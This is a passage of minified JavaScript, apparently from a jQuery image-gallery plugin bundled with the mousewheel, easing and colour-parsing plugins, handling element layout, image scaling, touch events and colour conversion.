t.height=e.outerHeight(),t.width=e.outerWidth(),t.left=Math.round(t.left),t.top=Math.round(t.top),t.right=t.left+t.width,t.bottom=t.top+t.height,t},this.isElementBiggerThenParent=function(e){var i=e.parent(),n=t.getElementSize(e),r=t.getElementSize(i);return n.width>r.width||n.height>r.height},this.isPointInsideElement=function(e,t){return 0!=(e.x>=0&&e.x<t.width)&&0!=(e.y>=0&&e.y<t.height)},this.getElementRelativePos=function(e,i,n,r){if(!r)r=e.parent();if("number"==typeof e)var o={width:e,height:e};else o=t.getElementSize(e);var a=t.getElementSize(r);switch(i){case"top":case"left":i=0,n&&(i+=n);break;case"center":i=Math.round((a.width-o.width)/2),n&&(i+=n);break;case"right":i=a.width-o.width,n&&(i-=n);break;case"middle":i=Math.round((a.height-o.height)/2),n&&(i+=n);break;case"bottom":i=a.height-o.height,n&&(i-=n)}return i},this.getScreenVisibleSize=function(){document.body.clientWidth,document.body.clientHeight,jQuery(document).scrollTop();var e=jQuery(document),t=e.scrollLeft(),i=e.scrollTop();t=Math.round(t);var n=(i=Math.round(i))+window.innerHeight,r=t+window.innerWidth;return{top:i,left:t,height:n-i,width:r-t,right:r,bottom:n}},this.isElementsIntersect=function(e,t){return!(e.right<t.left)&&(!(e.left>t.right)&&(!(e.bottom<t.top)&&!(e.top>t.bottom)))},this.isElementInsideScreen=function(e){var i=t.getElementSize(e),n=t.getScreenVisibleSize();return t.isElementsIntersect(n,i)},this.z_________SET_ELEMENT_PROPS_______=function(){},this.zoomImageInsideParent=function(e,i,n,r,o,a,s){if(!n)n=1.2;if(!o)o="fit";var l,u,d,_,g=n,c=e.parent(),h=t.getElementSize(e),p=t.getImageOriginalSize(e),m=!1,f=0,b=0,v=0,y=0;if(r){var I=t.getMouseElementPoint(r,e);m=t.isPointInsideElement(I,h),v=I.x,y=I.y}else m=!1;if(0==m){var w=t.getElementCenterPoint(e);v=w.x,y=w.y}if(1==i)l=h.height*g,u=h.width*g,0!=v&&(f=-(v*g-v)),0!=y&&(b=-(y*g-y));else{if(l=h.height/g,(u=h.width/g)<t.getImageInsideParentData(c,p.width,p.height,o,s).imageWidth)return t.scaleImageFitParent(e,p.width,p.height,o,s),!0;1==m&&(0!=v&&(f=-(v/g-v)),0!=y&&(b=-(y/g-y)))}if(a){var E=1;if(0!=p.width&&(E=u/p.width),E>a)return!1}if(t.setElementSize(e,u,l),0==i&&0==m){var T=t.getElementCenterPosition(e);d=T.left,_=T.top}else d=h.left+f,_=h.top+b;return t.placeElement(e,d,_),!0},this.placeElement=function(e,i,n,r,o,a){if(0==jQuery.isNumeric(i)||0==jQuery.isNumeric(n)){if(!a)a=e.parent();var s=t.getElementSize(e),l=t.getElementSize(a)}if(0==jQuery.isNumeric(i))switch(i){case"left":i=0,r&&(i+=r);break;case"center":i=Math.round((l.width-s.width)/2),r&&(i+=r);break;case"right":i=l.width-s.width,r&&(i-=r)}if(0==jQuery.isNumeric(n))switch(n){case"top":n=0,o&&(n+=o);break;case"middle":case"center":n=Math.round((l.height-s.height)/2),o&&(n+=o);break;case"bottom":n=l.height-s.height,o&&(n-=o)}var u={position:"absolute",margin:"0px"};null!==i&&(u.left=i),null!==n&&(u.top=n),e.css(u)},this.placeElementInParentCenter=function(e){t.placeElement(e,"center","middle")},this.setElementSizeAndPosition=function(e,t,i,n,r){var o={width:n+"px",height:r+"px",left:t+"px",top:i+"px",position:"absolute",margin:"0px"};e.css(o)},this.setElementSize=function(e,t,i){var n={width:t+"px"};null!=i&&(n.height=i+"px"),e.css(n)},this.cloneElementSizeAndPos=function(e,i,n,r,o){var a=e.position();if(null==a)throw new Error("Can't get size, empty element");!0===n?(a.height=e.outerHeight(),a.width=e.outerWidth()):(a.height=e.height(),a.width=e.width()),a.left=Math.round(a.left),a.top=Math.round(a.top),r&&(a.left+=r),o&&(a.top+=o),t.setElementSizeAndPosition(i,a.left,a.top,a.width,a.height)},this.placeImageInsideParent=function(e,i,n,r,o,a){var s=t.getImageInsideParentData(i,n,r,o,a),l="<img";return null!==s.imageWidth&&(l+=" width = '"+s.imageWidth+"'",s.style+="width:"+s.imageWidth+";"),null!=s.imageHeight&&("100%"==s.imageHeight?(l+=" height = '"+s.imageHeight+"'",s.style+="height:"+s.imageHeight+";"):(l+=" height = '"+s.imageHeight+"'",s.style+="height:"+s.imageHeight+"px;")),null!==s.imageTop&&(s.style+="top:"+s.imageTop+"px;"),null!==s.imageLeft&&(s.style+="left:"+s.imageLeft+"px;"),e=t.escapeDoubleSlash(e),l+=" style='"+s.style+"'",l+=' src="'+e+'"',l+=">",i.html(l),i.children("img")},this.scaleImageCoverParent=function(e,i,n){if("number"==typeof i)var r=i,o=n;else r=i.outerWidth(),o=i.outerHeight();var a=t.getImageOriginalSize(e),s=a.width/a.height,l=o,u=l*s,d=0,_=0;u<r?(l=(u=r)/s,_=0,d=Math.round((l-o)/2*-1)):(d=0,_=Math.round((u-r)/2*-1)),u=Math.round(u),l=Math.round(l),e.css({width:u+"px",height:l+"px",left:_+"px",top:d+"px"})},this.scaleImageFitParent=function(e,i,n,r,o){var a=e.parent(),s=t.getImageInsideParentData(a,i,n,r,o),l=!1,u={};return null!==s.imageWidth&&(l=!0,e.removeAttr("width"),u.width=s.imageWidth+"px"),null!=s.imageHeight&&(l=!0,e.removeAttr("height"),u.height=s.imageHeight+"px"),null!==s.imageTop&&(l=!0,u.top=s.imageTop+"px"),null!==s.imageLeft&&(l=!0,u.left=s.imageLeft+"px"),1==l&&(u.position="absolute",u.margin="0px 0px",e.css(u)),s},this.scaleImageByHeight=function(e,i,n,r){var o=t.getImageOriginalSize(e,n,r),a=o.width/o.height,s=Math.round(i*a);i=Math.round(i),t.setElementSize(e,s,i)},this.scaleImageByWidth=function(e,i,n,r){var o=t.getImageOriginalSize(e,n,r),a=o.width/o.height,s=Math.round(i/a);i=Math.round(i),t.setElementSize(e,i,s)},this.scaleImageExactSizeInParent=function(e,i,n,r,o,a){var s=e.parent(),l=t.getElementSize(s);l.width<r&&(r=l.width),l.height<o&&(o=l.height);var u,d=t.getImageInsideParentData(null,i,n,a,null,r,o),_=r,g=o,c=d.imageLeft,h=d.imageLeft,p=d.imageTop,m=d.imageTop,f=Math.round((l.width-r)/2),b=Math.round((l.height-o)/2);0!=(u=r-(d.imageWidth+c+h))&&(h+=u),0!=(u=o-(d.imageHeight+p+m))&&(m+=u),e.removeAttr("width"),e.removeAttr("height");var v={position:"absolute",margin:"0px 0px"};v.width=_+"px",v.height=g+"px",v.left=f+"px",v.top=b+"px",v["padding-left"]=c+"px",v["padding-top"]=p+"px",v["padding-right"]=h+"px",v["padding-bottom"]=m+"px",e.css(v);var y={};return y.imageWidth=_,y.imageHeight=g,y},this.showElement=function(e,t,i){e.show().fadeTo(0,1),t&&t.show().fadeTo(0,1),i&&i.show().fadeTo(0,1)},this.z_________GALLERY_RELATED_FUNCTIONS_______=function(){},this.disableButton=function(e,i){if(!i)i="ug-button-disabled";0==t.isButtonDisabled(e,i)&&e.addClass(i)},this.convertCustomPrefixOptions=function(e,t,i){if(!t)return e;var n={};return jQuery.each(e,function(e,r){if(0===e.indexOf(t+"_"+i+"_")){var o=e.replace(t+"_"+i+"_",i+"_");n[o]=r}else n[e]=r}),n},this.enableButton=function(e,i){if(!i)i="ug-button-disabled";1==t.isButtonDisabled(e,i)&&e.removeClass(i)},this.isButtonDisabled=function(e,t){if(!t)t="ug-button-disabled";return!!e.hasClass(t)},this.z_________MATH_FUNCTIONS_______=function(){},this.normalizeSetting=function(e,t,i,n,r,o){if(!o)o=!1;return r=e+(t-e)*((r-i)/(n-i)),1==o&&(r<e&&(r=e),r>t&&(r=t)),r},this.getNormalizedValue=function(e,t,i,n,r){return r=e+(n-i)*((r-e)/(t-e))},this.getDistance=function(e,t,i,n){return Math.round(Math.sqrt(Math.abs((i-e)*(i-e)+(n-t)*(n-t))))},this.getMiddlePoint=function(e,t,i,n){var r={};return r.x=e+Math.round((i-e)/2),r.y=t+Math.round((n-t)/2),r},this.getNumItemsInSpace=function(e,t,i){return Math.floor((e+i)/(t+i))},this.getNumItemsInSpaceRound=function(e,t,i){return Math.round((e+i)/(t+i))},this.getSpaceByNumItems=function(e,t,i){return e*t+(e-1)*i},this.getItemSizeInSpace=function(e,t,i){return Math.floor((e-(t-1)*i)/t)},this.getColX=function(e,t,i){return e*(t+i)},this.getColByIndex=function(e,t){return t%e},this.getColRowByIndex=function(e,t){var i=Math.floor(e/t);return{col:Math.floor(e%t),row:i}},this.getIndexByRowCol=function(e,t,i){return e<0?-1:t<0?-1:e*i+t},this.getPrevRowSameColIndex=function(e,i){var n=t.getColRowByIndex(e,i);return t.getIndexByRowCol(n.row-1,n.col,i)},this.getNextRowSameColIndex=function(e,i){var n=t.getColRowByIndex(e,i);return t.getIndexByRowCol(n.row+1,n.col,i)},this.z_________DATA_FUNCTIONS_______=function(){},this.setGlobalData=function(e,t){jQuery.data(document.body,e,t)},this.getGlobalData=function(e){return jQuery.data(document.body,e)},this.z_________EVENT_DATA_FUNCTIONS_______=function(){},this.handleScrollTop=function(e){if(0==t.isTouchDevice())return null;var n=t.getStoredEventData(e);if(null===n.scrollDir&&(Math.abs(n.diffMouseX)>15?n.scrollDir="hor":Math.abs(n.diffMouseY)>15&&Math.abs(n.diffMouseY)>Math.abs(n.diffMouseX)&&(n.scrollDir="vert",n.scrollStartY=n.lastMouseClientY,n.scrollOrigin=jQuery(document).scrollTop(),i.dataCache[e].scrollStartY=n.lastMouseClientY,i.dataCache[e].scrollOrigin=n.scrollOrigin),i.dataCache[e].scrollDir=n.scrollDir),"vert"!==n.scrollDir)return n.scrollDir;jQuery(document).scrollTop();var r=n.scrollOrigin-(n.lastMouseClientY-n.scrollStartY);return r>=0&&jQuery(document).scrollTop(r),n.scrollDir},this.wasVerticalScroll=function(e){return"vert"===t.getStoredEventData(e).scrollDir},this.storeEventData=function(e,n,r){var o=t.getMousePosition(e),a=jQuery.now(),s={startTime:a,lastTime:a,startMouseX:o.pageX,startMouseY:o.pageY,lastMouseX:o.pageX,lastMouseY:o.pageY,startMouseClientY:o.clientY,lastMouseClientY:o.clientY,scrollTop:jQuery(document).scrollTop(),scrollDir:null};r&&(s=jQuery.extend(s,r)),i.dataCache[n]=s},this.updateStoredEventData=function(e,n,r){if(!i.dataCache[n])throw new Error("updateEventData error: must have stored cache object");var o=i.dataCache[n],a=t.getMousePosition(e);o.lastTime=jQuery.now(),void 0!==a.pageX&&(o.lastMouseX=a.pageX,o.lastMouseY=a.pageY,o.lastMouseClientY=a.clientY),r&&(o=jQuery.extend(o,r)),i.dataCache[n]=o},this.getStoredEventData=function(e,t){if(!i.dataCache[e])throw new Error("updateEventData error: must have stored cache object");var n=i.dataCache[e];return n.diffMouseX=n.lastMouseX-n.startMouseX,n.diffMouseY=n.lastMouseY-n.startMouseY,n.diffMouseClientY=n.lastMouseClientY-n.startMouseClientY,n.diffTime=n.lastTime-n.startTime,!0===t?(n.startMousePos=n.lastMouseY,n.lastMousePos=n.lastMouseY,n.diffMousePos=n.diffMouseY):(n.startMousePos=n.lastMouseX,n.lastMousePos=n.lastMouseX,n.diffMousePos=n.diffMouseX),n},this.isApproveStoredEventClick=function(e,n){if(!i.dataCache[e])return!0;var r=t.getStoredEventData(e,n),o=Math.abs(r.diffMousePos);return!(r.diffTime>400)&&!(o>30)},this.clearStoredEventData=function(e){i.dataCache[e]=null},this.z_________CHECK_SUPPORT_FUNCTIONS_______=function(){},this.isCanvasExists=function(){return"function"==typeof jQuery('<canvas width="500" height="500" > </canvas>')[0].getContext},this.isScrollbarExists=function(){return window.innerWidth>document.documentElement.clientWidth},this.isTouchDevice=function(){if(-1!==i.isTouchDevice)return i.isTouchDevice;try{document.createEvent("TouchEvent"),i.isTouchDevice=!0}catch(e){i.isTouchDevice=!1}return i.isTouchDevice},this.isRgbaSupported=function(){if(-1!==i.isRgbaSupported)return i.isRgbaSupported;var e=document.getElementsByTagName("script")[0],t=e.style.color;try{e.style.color="rgba(1,5,13,0.44)"}catch(e){}var n=e.style.color!=t;return e.style.color=t,i.isRgbaSupported=n,n},this.z_________GENERAL_FUNCTIONS_______=function(){},this.checkMinJqueryVersion=function(e){for(var t=jQuery.fn.jquery.split("."),i=e.split("."),n=0,r=t.length;n<r;n++){var o=parseInt(t[n]),a=parseInt(i[n]);if(void 0===i[n])return!0;if(a>o)return!1;if(o>a)return!0}return!0},this.getCssSizeParam=function(e){return jQuery.isNumeric(e)?e+"px":e},this.convertHexToRGB=function(e,t){var i=e.replace("#","");return i===e?e:(r=parseInt(i.substring(0,2),16),g=parseInt(i.substring(2,4),16),b=parseInt(i.substring(4,6),16),result="rgba("+r+","+g+","+b+","+t+")",result)},this.timestampToString=function(e){var t=new Date(e),i=t.getDate()+"/"+t.getMonth();return i+=" "+t.getHours()+":"+t.getMinutes()+":"+t.getSeconds()+":"+t.getMilliseconds()},this.getArrTouches=function(e){var t=[];return e.originalEvent&&e.originalEvent.touches&&e.originalEvent.touches.length>0&&(t=e.originalEvent.touches),t},this.getArrTouchPositions=function(e){for(var t=[],i=0;i<e.length;i++){var n={pageX:e[i].pageX,pageY:e[i].pageY};t.push(n)}return t},this.startTimeDebug=function(){i.starTime=jQuery.now()},this.showTimeDebug=function(){debugLine({"Time Passed":jQuery.now()-i.starTime},!0)},this.initProgressIndicator=function(e,i,n){switch("bar"!=e&&0==t.isCanvasExists()&&(e="bar"),e){case"bar":(r=new UGProgressBar).putHidden(n,i);break;default:case"pie":(r=new UGProgressPie).putHidden(n,i);break;case"pie2":var r;i.type_fill=!0,(r=new UGProgressPie).putHidden(n,i)}return r},this.setButtonMobileReady=function(e){e.on("touchstart",function(e){jQuery(this).addClass("ug-nohover")}),e.on("mousedown touchend",function(e){return e.stopPropagation(),e.stopImmediatePropagation(),!1})},this.registerTheme=function(e){i.arrThemes.push(e)},this.getArrThemes=function(){return i.arrThemes},this.isThemeRegistered=function(e){return-1!==jQuery.inArray(e,i.arrThemes)},this.getFirstRegisteredTheme=function(){return 0==i.arrThemes.length?"":i.arrThemes[0]},this.isTimePassed=function(e,t){if(!t)t=100;var n=jQuery.now();0==i.timeCache.hasOwnProperty(e)?lastTime=0:lastTime=i.timeCache[e];var r=n-lastTime;return i.timeCache[e]=n,!(r<=t)},this.whenContiniousEventOver=function(e,t,n){if(!n)n=300;1==i.timeCache.hasOwnProperty(e)&&null!=i.timeCache[e]&&(clearTimeout(i.timeCache[e]),i.timeCache[e]=null),i.timeCache[e]=setTimeout(t,n)},this.validateClickTouchstartEvent=function(e){var t=!0,n=jQuery.now()-i.lastEventTime;return"click"==e&&"touchstart"==i.lastEventType&&n<1e3&&(t=!1),i.lastEventTime=jQuery.now(),i.lastEventType=e,t},this.addClassOnHover=function(e,t){if(!t)t="ug-button-hover";e.hover(function(){jQuery(this).addClass(t)},function(){jQuery(this).removeClass(t)})},this.destroyButton=function(e){e.off("mouseenter"),e.off("mouseleave"),e.off("click"),e.off("touchstart"),e.off("touchend"),e.off("mousedown"),e.off("tap")},this.setButtonOnClick=function(e,i){t.setButtonMobileReady(e),e.on("click touchstart",function(e){if(objThis=jQuery(this),e.stopPropagation(),e.stopImmediatePropagation(),0==t.validateClickTouchstartEvent(e.type))return!0;i(objThis,e)})},this.setButtonOnTap=function(e,n){e.on("tap",n),0==t.isTouchDevice()?e.on("click",function(e){var i=jQuery(this);if(0==t.validateClickTouchstartEvent(e.type))return!0;i.trigger("tap")}):(e.on("touchstart",function(e){jQuery(this).addClass("ug-nohover"),i.lastTouchStartElement=jQuery(this),i.lastEventTime=jQuery.now()}),e.on("touchend",function(e){var t=jQuery(this);return 0==t.is(i.lastTouchStartElement)||(!i.lastEventTime||(jQuery.now()-i.lastEventTime>i.touchThreshold||void t.trigger("tap")))}))},this.loadJs=function(e,t){!0===t&&(e=location.protocol+"//"+e);var i=document.createElement("script");i.src=e;var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(i,n)},this.loadCss=function(e,t){!0===t&&(e=location.protocol+"//"+e);var i=document.createElement("link");i.setAttribute("rel","stylesheet"),i.setAttribute("type","text/css"),i.setAttribute("href",e),document.getElementsByTagName("head")[0].appendChild(i)},this.addEvent=function(e,t,i){void 0!==e.addEventListener?e.addEventListener(t,i,!1):e.attachEvent&&e.attachEvent("on"+t,i)},this.checkImagesLoaded=function(e,t,i){var n=0,r=e.length;if(0==r&&t)return t(),!1;function o(e,o){n++,"function"==typeof i&&setTimeout(function(){i(e,o)}),n==r&&"function"==typeof t&&setTimeout(function(){t()})}setTimeout(function(){for(var t=0;t<r;t++){var i=e[t];if(void 0!==i.naturalWidth&&0!==i.naturalWidth)o(e[t],!1);else{var n=jQuery("<img/>");n.data("index",t),n.on("load",function(){var t=jQuery(this).data("index");o(e[t],!1)}),n.on("error",function(){var t=jQuery(this).data("index");o(e[t],!0)}),n.attr("src",i.src)}}})},this.waitForWidth=function(e,t){var n=e.width();if(0!=n)return t(),!1;i.handle=setInterval(function(){0!=(n=e.width())&&(clearInterval(i.handle),t())},300)},this.arrayShuffle=function(e){if("object"!=typeof e)return e;for(var t,i,n=e.length;n;t=parseInt(Math.random()*n),i=e[--n],e[n]=e[t],e[t]=i);return e},this.getObjectLength=function(e){var t=0;for(var i in e)t++;return t},this.normalizePercent=function(e){return e<0&&(e=0),e>1&&(e=1),e},this.stripTags=function(e){return e.replace(/(<([^>]+)>)/gi,"")},this.escapeDoubleSlash=function(e){return e.replace('"','"')},this.htmlentitles=function(e){return jQuery("<div/>").text(e).html()},this.z_________END_GENERAL_FUNCTIONS_______=function(){}}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){function t(t){var a=t||window.event,s=l.call(arguments,1),u=0,d=0,_=0,g=0;if((t=e.event.fix(a)).type="mousewheel","detail"in a&&(_=-1*a.detail),"wheelDelta"in a&&(_=a.wheelDelta),"wheelDeltaY"in a&&(_=a.wheelDeltaY),"wheelDeltaX"in a&&(d=-1*a.wheelDeltaX),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(d=-1*_,_=0),u=0===_?d:_,"deltaY"in a&&(u=_=-1*a.deltaY),"deltaX"in a&&(d=a.deltaX,0===_&&(u=-1*d)),0!==_||0!==d){if(1===a.deltaMode){var c=e.data(this,"mousewheel-line-height");u*=c,_*=c,d*=c}else if(2===a.deltaMode){var h=e.data(this,"mousewheel-page-height");u*=h,_*=h,d*=h}return g=Math.max(Math.abs(_),Math.abs(d)),(!o||o>g)&&(o=g,n(a,g)&&(o/=40)),n(a,g)&&(u/=40,d/=40,_/=40),u=Math[u>=1?"floor":"ceil"](u/o),d=Math[d>=1?"floor":"ceil"](d/o),_=Math[_>=1?"floor":"ceil"](_/o),t.deltaX=d,t.deltaY=_,t.deltaFactor=o,t.deltaMode=0,s.unshift(t,u,d,_),r&&clearTimeout(r),r=setTimeout(i,200),(e.event.dispatch||e.event.handle).apply(this,s)}}function i(){o=null}function n(e,t){return d.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}var r,o,a=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],s="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var u=a.length;u;)e.event.fixHooks[a[--u]]=e.event.mouseHooks;var d=e.event.special.mousewheel={version:"3.1.9",setup:function(){if(this.addEventListener)for(var i=s.length;i;)this.addEventListener(s[--i],t,!1);else this.onmousewheel=t;e.data(this,"mousewheel-line-height",d.getLineHeight(this)),e.data(this,"mousewheel-page-height",d.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=s.length;e;)this.removeEventListener(s[--e],t,!1);else this.onmousewheel=null},getLineHeight:function(t){return parseInt(e(t)["offsetParent"in e.fn?"offsetParent":"parent"]().css("fontSize"),10)},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0}};e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}),function(e){"function"==typeof define&&define.amd?define(["jquery"],function(t){return e(t)}):"object"==typeof module&&"object"==typeof module.exports?exports=e(require("jquery")):e(jQuery)}(function(e){e.easing.jswing=e.easing.swing;var t=Math.pow,i=Math.sqrt,n=Math.sin,r=Math.cos,o=Math.PI,a=1.70158,s=1.525*a,l=2*o/3,u=2*o/4.5;function d(e){var t=7.5625,i=2.75;return e<1/i?t*e*e:e<2/i?t*(e-=1.5/i)*e+.75:e<2.5/i?t*(e-=2.25/i)*e+.9375:t*(e-=2.625/i)*e+.984375}e.extend(e.easing,{def:"easeOutQuad",swing:function(t){return e.easing[e.easing.def](t)},easeInQuad:function(e){return e*e},easeOutQuad:function(e){return 1-(1-e)*(1-e)},easeInOutQuad:function(e){return e<.5?2*e*e:1-t(-2*e+2,2)/2},easeInCubic:function(e){return e*e*e},easeOutCubic:function(e){return 1-t(1-e,3)},easeInOutCubic:function(e){return e<.5?4*e*e*e:1-t(-2*e+2,3)/2},easeInQuart:function(e){return e*e*e*e},easeOutQuart:function(e){return 1-t(1-e,4)},easeInOutQuart:function(e){return e<.5?8*e*e*e*e:1-t(-2*e+2,4)/2},easeInQuint:function(e){return e*e*e*e*e},easeOutQuint:function(e){return 1-t(1-e,5)},easeInOutQuint:function(e){return e<.5?16*e*e*e*e*e:1-t(-2*e+2,5)/2},easeInSine:function(e){return 1-r(e*o/2)},easeOutSine:function(e){return n(e*o/2)},easeInOutSine:function(e){return-(r(o*e)-1)/2},easeInExpo:function(e){return 0===e?0:t(2,10*e-10)},easeOutExpo:function(e){return 1===e?1:1-t(2,-10*e)},easeInOutExpo:function(e){return 0===e?0:1===e?1:e<.5?t(2,20*e-10)/2:(2-t(2,-20*e+10))/2},easeInCirc:function(e){return 1-i(1-t(e,2))},easeOutCirc:function(e){return i(1-t(e-1,2))},easeInOutCirc:function(e){return e<.5?(1-i(1-t(2*e,2)))/2:(i(1-t(-2*e+2,2))+1)/2},easeInElastic:function(e){return 0===e?0:1===e?1:-t(2,10*e-10)*n((10*e-10.75)*l)},easeOutElastic:function(e){return 0===e?0:1===e?1:t(2,-10*e)*n((10*e-.75)*l)+1},easeInOutElastic:function(e){return 0===e?0:1===e?1:e<.5?-t(2,20*e-10)*n((20*e-11.125)*u)/2:t(2,-20*e+10)*n((20*e-11.125)*u)/2+1},easeInBack:function(e){return 2.70158*e*e*e-a*e*e},easeOutBack:function(e){return 1+2.70158*t(e-1,3)+a*t(e-1,2)},easeInOutBack:function(e){return e<.5?t(2*e,2)*(7.189819*e-s)/2:(t(2*e-2,2)*((s+1)*(2*e-2)+s)+2)/2},easeInBounce:function(e){return 1-d(1-e)},easeOutBounce:d,easeInOutBounce:function(e){return e<.5?(1-d(1-2*e))/2:(1+d(2*e-1))/2}})}),function(e,t){if(void 0===e.cssHooks)return!1;function i(e,t,i){var n=d[t.type]||{};return null==e?i||!t.def?null:t.def:(e=n.floor?~~e:parseFloat(e),isNaN(e)?t.def:n.mod?(e+n.mod)%n.mod:0>e?0:n.max<e?n.max:e)}function n(t){var i=l(),n=i._rgba=[];return t=t.toLowerCase(),c(s,function(e,r){var o,a=r.re.exec(t),s=a&&r.parse(a),l=r.space||"rgba";return s?(o=i[l](s),i[u[l].cache]=o[u[l].cache],n=i._rgba=o._rgba,!1):void 0}),n.length?("0,0,0,0"===n.join()&&e.extend(n,o.transparent),i):o[t]}function r(e,t,i){return 1>6*(i=(i+1)%1)?e+(t-e)*i*6:1>2*i?t:2>3*i?e+(t-e)*(2/3-i)*6:e}var o,a=/^([\-+])=\s*(\d+\.?\d*)/,s=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[e[1],e[2],e[3],e[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[2.55*e[1],2.55*e[2],2.55*e[3],e[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(e){return[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(e){return[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(e){return[e[1],e[2]/100,e[3]/100,e[4]]}}],l=e.Color=function(t,i,n,r){return new e.Color.fn.parse(t,i,n,r)},u={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},d={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},_=l.support={},g=e("<p>")[0],c=e.each;g.style.cssText="background-color:rgba(1,1,1,.5)",_.rgba=g.style.backgroundColor.indexOf("rgba")>-1,c(u,function(e,t){t.cache="_"+e,t.props.alpha={idx:3,type:"percent",def:1}}),l.fn=e.extend(l.prototype,{parse:function(r,a,s,d){if(r===t)return this._rgba=[null,null,null,null],this;(r.jquery||r.nodeType)&&(r=e(r).css(a),a=t);var _=this,g=e.type(r),h=this._rgba=[];return a!==t&&(r=[r,a,s,d],g="array"),"string"===g?this.parse(n(r)||o._default):"array"===g?(c(u.rgba.props,function(e,t){h[t.idx]=i(r[t.idx],t)}),this):"object"===g?(c(u,r instanceof l?function(e,t){r[t.cache]&&(_[t.cache]=r[t.cache].slice())}:function(t,n){var o=n.cache;c(n.props,function(e,t){if(!_[o]&&n.to){if("alpha"===e||null==r[e])return;_[o]=n.to(_._rgba)}_[o][t.idx]=i(r[e],t,!0)}),_[o]&&e.inArray(null,_[o].slice(0,3))<0&&(_[o][3]=1,n.from&&(_._rgba=n.from(_[o])))}),this):void 0},is:function(e){var t=l(e),i=!0,n=this;return c(u,function(e,r){var o,a=t[r.cache];return a&&(o=n[r.cache]||r.to&&r.to(n._rgba)||[],c(r.props,function(e,t){return null!=a[t.idx]?i=a[t.idx]===o[t.idx]:void 0})),i}),i},_space:function(){var e=[],t=this;return c(u,function(i,n){t[n.cache]&&e.push(i)}),e.pop()},transition:function(e,t){var n=l(e),r=n._space(),o=u[r],a=0===this.alpha()?l("transparent"):this,s=a[o.cache]||o.to(a._rgba),_=s.slice();return n=n[o.cache],c(o.props,function(e,r){var o=r.idx,a=s[o],l=n[o],u=d[r.type]||{};null!==l&&(null===a?_[o]=l:(u.mod&&(l-a>u.mod/2?a+=u.mod:a-l>u.mod/2&&(a-=u.mod)),_[o]=i((l-a)*t+a,r)))}),this[r](_)},blend:function(t){if(1===this._rgba[3])return this;var i=this._rgba.slice(),n=i.pop(),r=l(t)._rgba;return l(e.map(i,function(e,t){return(1-n)*r[t]+n*e}))},toRgbaString:function(){var t="rgba(",i=e.map(this._rgba,function(e,t){return null==e?t>2?1:0:e});return 1===i[3]&&(i.pop(),t="rgb("),t+i.join()+")"},toHslaString:function(){var t="hsla(",i=e.map(this.hsla(),function(e,t){return null==e&&(e=t>2?1:0),t&&3>t&&(e=Math.round(100*e)+"%"),e});return 1===i[3]&&(i.pop(),t="hsl("),t+i.join()+")"},toHexString:function(t){var i=this._rgba.slice(),n=i.pop();return t&&i.push(~~(255*n)),"#"+e.map(i,function(e){return 1===(e=(e||0).toString(16)).length?"0"+e:e}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),l.fn.parse.prototype=l.fn,u.hsla.to=function(e){if(null==e[0]||null==e[1]||null==e[2])return[null,null,null,e[3]];var t,i,n=e[0]/255,r=e[1]/255,o=e[2]/255,a=e[3],s=Math.max(n,r,o),l=Math.min(n,r,o),u=s-l,d=s+l,_=.5*d;return t=l===s?0:n===s?60*(r-o)/u+360:r===s?60*(o-n)/u+120:60*(n-r)/u+240,i=0===u?0:.5>=_?u/d:u/(2-d),[Math.round(t)%360,i,_,null==a?1:a]},u.hsla.from=function(e){if(null==e[0]||null==e[1]||null==e[2])return[null,null,null,e[3]];var t=e[0]/360,i=e[1],n=e[2],o=e[3],a=.5>=n?n*(1+i):n+i-n*i,s=2*n-a;return[Math.round(255*r(s,a,t+1/3)),Math.round(255*r(s,a,t)),Math.round(255*r(s,a,t-1/3)),o]},c(u,function(n,r){var o=r.props,s=r.cache,u=r.to,d=r.from;l.fn[n]=function(n){if(u&&!this[s]&&(this[s]=u(this._rgba)),n===t)return this[s].slice();var r,a=e.type(n),_="array"===a||"object"===a?n:arguments,g=this[s].slice();return c(o,function(e,t){var n=_["object"===a?e:t.idx];null==n&&(n=g[t.idx]),g[t.idx]=i(n,t)}),d?((r=l(d(g)))[s]=g,r):l(g)},c(o,function(t,i){l.fn[t]||(l.fn[t]=function(r){var o,s=e.type(r),l="alpha"===t?this._hsla?"hsla":"rgba":n,u=this[l](),d=u[i.idx];return"undefined"===s?d:("function"===s&&(r=r.call(this,d),s=e.type(r)),null==r&&i.empty?this:("string"===s&&((o=a.exec(r))&&(r=d+parseFloat(o[2])*("+"===o[1]?1:-1))),u[i.idx]=r,this[l](u)))})})}),l.hook=function(t){var i=t.split(" 